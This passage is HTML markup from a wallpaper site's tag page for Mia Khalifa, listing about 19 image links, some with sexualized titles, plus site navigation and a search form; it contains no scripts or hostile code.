href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Mia Khalifa</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>19</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Mia Khalifa</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Mia Khalifa</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Middle Eastern Girl" href="https://www.wallpics.net/middle-eastern-girl/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl.jpg 801w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl.jpg 801w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Wallpapers" href="https://www.wallpics.net/mia-khalifa-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2024/04/Mia-Khalifa-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Pictures" href="https://www.wallpics.net/mia-khalifa-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Mia Khalifa" href="https://www.wallpics.net/pictures-of-mia-khalifa/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Pictures-of-Mia-Khalifa.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Photos" href="https://www.wallpics.net/mia-khalifa-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Photos.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Pics" href="https://www.wallpics.net/mia-khalifa-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Pics.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Lingerie" href="https://www.wallpics.net/mia-khalifa-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Lingerie.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Nude" href="https://www.wallpics.net/mia-khalifa-nude/"> <img width="256" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-256x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-256x330.jpg 256w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-559x720.jpg 559w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude.jpg 620w" sizes="auto, (max-width: 256px) 100vw, 256px"/><noscript><img width="256" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-256x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-256x330.jpg 256w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude-559x720.jpg 559w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Nude.jpg 620w" sizes="auto, (max-width: 256px) 100vw, 256px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa images" href="https://www.wallpics.net/mia-khalifa-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-images.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Black Lingerie" href="https://www.wallpics.net/mia-khalifa-black-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Lingerie.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 8" href="https://www.wallpics.net/mia-khalifa-8/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-8.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa Black Dress" href="https://www.wallpics.net/mia-khalifa-black-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-Black-Dress.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 7" href="https://www.wallpics.net/mia-khalifa-7/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-7.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 6" href="https://www.wallpics.net/mia-khalifa-6/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-6.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 5" href="https://www.wallpics.net/mia-khalifa-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-5.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 3" href="https://www.wallpics.net/mia-khalifa-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-3.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 4" href="https://www.wallpics.net/mia-khalifa-4/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-4.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa 2" href="https://www.wallpics.net/mia-khalifa-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-2.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Mia Khalifa" href="https://www.wallpics.net/mia-khalifa/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-481x720.jpg 481w, https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa.jpg 801w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/11/Mia-Khalifa-220x330.jpg 220w, 